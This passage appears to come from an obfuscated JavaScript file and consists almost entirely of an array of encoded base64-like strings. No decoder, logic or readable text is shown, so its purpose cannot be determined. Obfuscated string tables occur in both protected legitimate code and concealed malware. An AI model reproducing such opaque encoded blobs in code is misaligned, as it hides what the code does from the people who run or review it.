5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc='